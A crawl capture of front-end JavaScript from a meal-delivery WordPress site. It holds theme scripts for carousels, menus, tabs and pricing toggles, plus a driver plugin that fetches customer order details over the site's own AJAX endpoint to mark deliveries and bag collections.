// --------------------------------------------------Thumb Slider------------------------------------------------------------------------//
 $('.item-slider').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  arrows: true,
  fade: true,
  asNavFor: '.thumb-slider'
});
$('.thumb-slider').slick({
  slidesToShow: 5,
  slidesToScroll: 1,
  asNavFor: '.item-slider',
  arrows: false,
  centerMode: true,
  FOCUSONSELECT: true,
     responsive: [{
      breakpoint: 767,
      settings: {
        slidesToShow: 2,
      }}]

});
// --------------------------------------------------Clients Carousel------------------------------------------------------------------------//
$('.client').slick({
  slidesToShow: 5,
  infinite: true,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 4510,
   responsive: [{
      breakpoint: 639,
      settings: {
        slidesToShow: 2,
      }}]
});
// --------------------------------------------------Meal Carousel------------------------------------------------------------------------//

$('.newrow123').slick({
  arrows: false,
  dots: false,
  slidesToShow: 5,
  slidesToScroll: 1,
  autoplay: false,
  autoplaySpeed: 3000,
  draggable: false,
});

$(document).ready(function () {

    $(".tabs-menu .pm-plan-catg a").click(function () {
        
        setTimeout(function () {
            $('.newrow').slick('setPosition');
        }, 100);

    });
});


// --------------------------------------------------Services Carousel------------------------------------------------------------------------//
$('.service').slick({
  slidesToShow: 3,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 3000,
   responsive: [{
      breakpoint: 639,
      settings: {
        slidesToShow: 1,
      }}]
  
});
// --------------------------------------------------Testimonials Carousel------------------------------------------------------------------------//
$('.testimonial').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  autoplay: true,
  adaptiveHeight: true,
  autoplaySpeed: 2000,
});

$(document).ready(function() {
	$('#menu-main-menu-1').onePageNav();
	$(".newrow").not('.slick-initialized').slick()
});


// --------------------------------------------------Toggle Search------------------------------------------------------------------------//

$(document).ready(function(){
  $(".searchtoggle").click(function(){
    $(".searchpanel").slideToggle("slow");
  });
});

// --------------------------------------------------Tabs------------------------------------------------------------------------//
/*$(document).ready(function() {
    $(".tabs-menu a").click(function(event) {
        event.preventDefault();
        $(this).parent().addClass("current");
        $(this).parent().siblings().removeClass("current");
        var tab = $(this).attr("href");
        $(".tab-content").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
});*/
// --------------------------------------------------Tabs Left------------------------------------------------------------------------//
/*$(document).ready(function() {
    $(".tabs-left a").click(function(event) {
        event.preventDefault();
        $(this).parent().addClass("current");
        $(this).parent().siblings().removeClass("current");
        var tab = $(this).attr("href");
        $(".tabsleft-content").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
});*/
// --------------------------------------------------Accordion-----------------------------------------------------------------------//
/*$(document).ready(function(){
  $('.set > a').on("click", function(){
    if($(this).hasClass('active')){
      $(this).removeClass("active");
      $(this).siblings('.content_stp').slideUp(200);
      $(".set > a i").removeClass("fa-minus").addClass("fa-plus");
    }else{
      $(".set > a i").removeClass("fa-minus").addClass("fa-plus");
    $(this).find("i").removeClass("fa-plus").addClass("fa-minus");
    $(".set > a").removeClass("active");
    $(this).addClass("active");
    $('.content_stp').slideUp(200);
    $(this).siblings('.content_stp').slideDown(200);
    } 
  });
});*/
// --------------------------------------------------Custom Scroll bar------------------------------------------------------------------------//
(function($){
	$(window).on("load",function(){
		$(".customscroll").mCustomScrollbar({
			theme:"minimal"
		});		
	});
})(jQuery);


	$(window).on("load",function(){
var $grid = $('.grid').isotope({
layoutMode: 'packery',
itemSelector: '.grid-item',
packery: {
gutter:5	
}
});


$('.filter-button-group').on( 'click', 'button', function() {
var filterValue = $(this).attr('data-filter');
$grid.isotope({ filter: filterValue });
});
});
	
// --------------------------------------------------Responsive Simple Navigation----------------------------------------------//
(function($) {
$.fn.menumaker = function(options) {   
var cssmenu = $(this), settings = $.extend({
title: "Menu",
format: "dropdown",
sticky: false
}, options);
return this.each(function() {
cssmenu.prepend('<div id="menu-button">' + settings.title + '</div>');
$(this).find("#menu-button").on('click', function(){
$(this).toggleClass('menu-opened');
var mainmenu = $(this).next('ul');
if (mainmenu.hasClass('open')) { 
mainmenu.hide().removeClass('open');
}else {
mainmenu.show().addClass('open');
if (settings.format === "dropdown") {
mainmenu.find('ul').show();}}});
cssmenu.find('li ul').parent().addClass('has-sub');
multiTg = function() {
cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
cssmenu.find('.submenu-button').on('click', function() {
$(this).toggleClass('submenu-opened');
if ($(this).siblings('ul').hasClass('open')) {
$(this).siblings('ul').removeClass('open').hide();}
else {$(this).siblings('ul').addClass('open').show();}});};
if (settings.format === 'multitoggle') multiTg();
else cssmenu.addClass('dropdown');
if (settings.sticky === true) cssmenu.css('position', 'fixed');
resizeFix = function() {
if ($( window ).width() > 768) {
cssmenu.find('ul').show();}
if ($(window).width() <= 768) {
cssmenu.find('ul').hide().removeClass('open');}};
resizeFix();
return $(window).on('resize', resizeFix);});};
})(jQuery);
(function($){
$(document).ready(function(){
$(".menu-header").menumaker({
title: "Menu",
format: "multitoggle"
});});})(jQuery);

// --------------------------------------------------Humberg Push Navigation------------------------------------------------------------------------//
(function($){
jQuery(document).ready(function(){
jQuery('.menu-main-menu-container').navAccordion({
	expandButtonText: '›',  //Text inside of buttons can be HTML
	collapseButtonText: '‹'}, 
function(){	console.log('Callback')});
});
  $('a#hamburg').on('click',function(e){
    $('html').toggleClass('open-menu');
    return false;
  });
  $('div#hamburg').on('click',function(){
    $('html').removeClass('open-menu');
  })
  $(document).ready(function(){
	$('.nav-cross').click(function(){
		$(this).toggleClass('open');
	});
});
})(jQuery)
/*------------------------------------------- ------- Header Fix---------------------------------------------------------------*/
$(function(){
var shrinkHeader = 200;
$(window).scroll(function() {
var scroll = getCurrentScroll();
  if ( scroll >= shrinkHeader ) {
	   $('.nav').addClass('fixed');}
	else {
		$('.nav').removeClass('fixed');}});
function getCurrentScroll() {
return window.pageYOffset;
}});
/*    ----------------------------------------------- Windows Size -------------------------------------------------------- */
var WindowsSize=function(){
var h=$(window).height(),w=$(window).width();
$("#winSize").html("<p>Width: "+w+"<br>Height: "+h+"</p>");};
$(document).ready(function(){WindowsSize();}); 
$(window).resize(function(){WindowsSize();}); 
/*----------------------------------------------------Back to top---------------------------------------------------------------*/
$(document).ready(function(){$("#back-top").hide();$(function(){$(window).scroll(function(){if($(this).scrollTop()>100){$("#back-top").fadeIn()}else{$("#back-top").fadeOut()}});$("#back-top a").click(function(){$("body,html").animate({scrollTop:0},800);return false})})})

$(".tabs-menu li a").click(function() {
    $(".newrow").slick("setPosition");
});

  // Handler for .ready() called. Put the Slick Slider etc. init code here.
})

function launch_toast() {
    var x = document.querySelector("#toast")
    x.className = "show";
    setTimeout(function(){ x.className = x.className.replace("show", ""); }, 1000);
}


// jQuery( function() {
// window.setTimeout(function(){
//     $('.newrow').slick('setPosition', 0);
// },2000)} );

--- FILE ---
content_type: application/javascript
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/custom.js
body_size: 1911
content:

// --------------------------------------------------Tabs------------------------------------------------------------------------//
$(window).load(function() {
    
    $(".tabs-menu a").click(function(event) {
        event.preventDefault();
        $(this).parent().addClass("current");
        $(this).parent().siblings().removeClass("current");
        var tab = $(this).attr("href");
        $(".tab-content").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
});



// --------------------------------------------------Tabs Left------------------------------------------------------------------------//
$(window).load(function() {


    $(".tabs-left a").click(function(event) {
        event.preventDefault();
        $(this).parent().addClass("current");
        $(this).parent().siblings().removeClass("current");
        var tab = $(this).attr("href");
        $(".tabsleft-content").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
});


var words = ["MEALS"];
var time = 0;

function typeWord(word, time) {
	setTimeout(function () {
		$("#changeWord").html(word);
	}, time);
}

function writeWords() {
	for (x = 0; x < words.length; x++) {
		for (y = 0; y <= words[x].length; y++) {
			var word = words[x].substr(0, y);
			time = time + 200;
			typeWord(word, time);
		}
		time = time + 1000;
		for (z = words[x].length; z >= 0; z--) {
			var word = words[x].substr(0, z);
			time = time + 100;
			typeWord(word, time);
		}
		time = time + 1000;
	}
	return time;
}

$(document).ready(function () {
	var finalTime = writeWords();
	setInterval(writeWords(), finalTime);
});

 /*Login menu*/

$(function() { // Dropdown toggle
$('.dropdown-toggle').click(function() { $(this).next('.dropdown').slideToggle();
});

$(document).click(function(e) { 
var target = e.target; 
if (!$(target).is('.dropdown-toggle') && !$(target).parents().is('.dropdown-toggle')) 
  { $('.dropdown').slideUp(); }
});




function myFunction() {
  var x = document.getElementById("password");
  if (x.type === "password") {
    x.type = "text";
  } else {
    x.type = "password";
  }
}


// Scroll to Get Started Section
$('.main-nav a.started').on("click", function(){           
  $('html, body').animate({
  scrollTop: $('#get-started').offset().top
   }, 1500);
});
//End



// Return To top
$(window).scroll(function() {
    if ($(this).scrollTop() >= 50) {        
        $('#return-to-top').fadeIn(200);    
    } else {
        $('#return-to-top').fadeOut(200);   
}
});
$('#return-to-top').click(function() {      
    $('body,html').animate({
        scrollTop : 0                       
    }, 500);
});

// End


// AOS animation
// $(document).ready(function(){

// AOS.init({
//       offset: 200,
//       duration: 600,
//       easing: 'ease-in-sine',
//       delay: 100,
//       disable: 'mobile',
//     });
// End



// Mobile Menu

  $('a#hamburg').on('click',function(e){
        $('html').toggleClass('open-menu');
        return false;
    });
    $('div#hamburg').on('click',function(){
        $('html').removeClass('open-menu');
    });
// End





 
$('a[href^="#"]').on('click', function (e) {
    e.preventDefault();

    var target = this.hash;
    var $target = $(target);

    $('html, body').animate({
        'scrollTop': $target.offset().top
    }, 1000, 'swing');
});

});

// --------------------------------------------------Toggle Pricing------------------------------------------------------------------------//

  $('.toggle-container .btn').on('click', function(){

      $('.toggle-container .btn').removeClass('active');
      $(this).addClass('active');
      if ( $(this).is('.btn-annual') ){
        $('.monthly-price').addClass('d-none');
        $('.annual-price').removeClass('d-none');
      }else{
          $('.monthly-price').removeClass('d-none');
          $('.annual-price').addClass('d-none');
      }
    });


// jQuery('.sec-join .col-md-6.nopad').matchHeight();


$(document).ready(function(){
  var form = $("#example-form");

  form.steps({
    headerTag: "h6",
    bodyTag: "section",
    transitionEffect: "fade",
    titleTemplate: '<span class="step">#index#</span> #title#'
  });



});


$(document).ready(function(){
   

$(".plan-sec ul.abcs li a").click(function() {
  $(this).parent().toggleClass('selected').siblings().removeClass('selected');
});


$(".delivery-date ul li .box").click(function() {
  $(this).parent().toggleClass('selected').siblings().removeClass('selected');    
  var abc = $(this).html();
  $(".continiue p span").html(abc);
});


$('.slctmeal_pg figure img, .slctmeal_pg figure h4').click(function(){  
    $('body').addClass('bodyoverflow');
  $('.popup').css('display', 'flex').slow(200);
});


$('.popup .closebtn').click(function(){  
    $('body').removeClass('bodyoverflow');
  $('.popup').css('display', 'none').slow(200);
});



$('.popup .closebtn').click(function(){
  $('.popup').css('display', 'none');
  
});

});


/*pricing checkbox*/

// var e = document.getElementById("filt-monthly"),
//     d = document.getElementById("filt-hourly"),
//     t = document.getElementById("switcher"),
//     m = document.getElementById("monthly"),
//     y = document.getElementById("hourly");

// $("#filt-monthly").on("click", function(){
//   t.checked = false;
//   e.classList.add("toggler--is-active");
//   d.classList.remove("toggler--is-active");
//   m.classList.remove("hide");
//   y.classList.add("hide");
// });

// $("#filt-hourly").on("click", function(){
//   t.checked = true;
//   d.classList.add("toggler--is-active");
//   e.classList.remove("toggler--is-active");
//   m.classList.add("hide");
//   y.classList.remove("hide");
// });

// $("#switcher").on("click", function(){
//   d.classList.toggle("toggler--is-active");
//   e.classList.toggle("toggler--is-active");
//   m.classList.toggle("hide");
//   y.classList.toggle("hide");
// });





$(document).ready(function(){

$(document).on('click','.set > a, .set > p',function(){ 
    if($(this).hasClass('active')){
          $(this).removeClass("active");
          $(this).siblings('.content_stp').slideUp(200);
          $(".set > a i, .set > p i").removeClass("fa-minus").addClass("fa-plus");
    }else{
        $(".set > a i, .set > p i").removeClass("fa-minus").addClass("fa-plus");
        $(this).find("i").removeClass("fa-plus").addClass("fa-minus");
        $(".set > a, .set > p").removeClass("active");        
        $(this).addClass("active");        
        $('.content_stp').slideUp(200);
        $(this).siblings('.content_stp').slideDown(200);
    } 
  });


});



--- FILE ---
content_type: application/javascript
request_url: https://www.eatprimemeals.com/wp-content/plugins/prime-driver/js/script.js?ver=6.6.4
body_size: 846
content:
jQuery(document).ready(function($) {
    jQuery('#customer_user').select2({
        ajax: {
            url:         kindy_var.url,
            dataType:    'json',
            delay:       1000,
            data:        function( params ) {
                return {
                    term:     params.term,
                    action:   'kindy_search_user_by_name',
                    security: kindy_var.nonce
                };
            },
            processResults: function( data ) {
                var terms = [];
                if ( data ) {
                    $.each( data, function( id, text ) {
                        terms.push({
                            id: id,
                            text: text
                        });
                    });
                }
                return {
                    results: terms
                };
            },
            cache: true
        }
    });

    jQuery(document).on('change','#customer_user',function(){

        $('.user-table').show();
        $("#name").html(' ');
        $("#phone").html(' ');
        $("#address").html(' ');
        $("#drop-bag").html(' ');
        $("#collect-bag").html(' ');
        $("#order_id").html("#");
        $('.delivered').attr('data-id',0);
        $("#delivered-btn").hide();
        let user_id = $("#customer_user option:selected").val();
        jQuery.ajax({
            url: kindy_var.url,
            dataType:    'json',
            data:{
                    user_id:     user_id,
                    action:   'kindy_get_last_order_by_user_id',
                    security: kindy_var.nonce
            },
            success: function( data ) {
                $('.user-table').show();
                $("#name").html(data.name);
                $("#phone").html(data.phone);
                $("#address").html(data.address);
                $("#order_id").html("#"+data.order_id);
                $("#drop-bag").html(data.drop_bag+" Bag");
                $("#collect-bag").val(data.collect_bag);
                $(".collected-bags").val(data.collect_bag);
                if(data.delivered!="1"&&data.phone!=undefined)
                {
                    $("#delivered-btn").show();
                    $(".collect-bag").show();
                    $('.delivered').attr('data-id',data.order_id);
                    $('.collect-bag').attr('data-id',data.prev_order_id);
                    $('#collect-bag').attr('disabled',false);
                }else{
                    $("#delivered-btn").hide();
                    $('#collect-bag').attr('disabled','disabled');
                }
            },
        });
    });


    jQuery(document).on('click','.delivered',function(){
        let order_id = $('.delivered').attr('data-id');
        $(".user-table").hide();
        jQuery.ajax({
            url: kindy_var.url,
            dataType:    'json',
            data:{
                    order_id: order_id,
                    action:  'kindy_get_make_order_delivered',
                    security: kindy_var.nonce
            },
            success: function( data ) {
                $(".result").show();
                window.location.reload();
            },
        });
    });




    jQuery(document).on('click','.collect-bag',function(){
        let order_id = $('.collect-bag').attr('data-id');
        let collect_bag = $('#collect-bag').val();
        $('#collect-bag').attr('disabled','disabled');
        $(".collect-bag").hide();
        jQuery.ajax({
            url: kindy_var.url,
            dataType:    'json',
            data:{
                    order_id: order_id,
                    collect_bag: collect_bag,
                    action:  'kindy_get_make_order_collect_bag',
                    security: kindy_var.nonce
            },
            success: function( data ) {
                $(".result").html(data.message);
                $(".result").show();
            },
        });
    });
});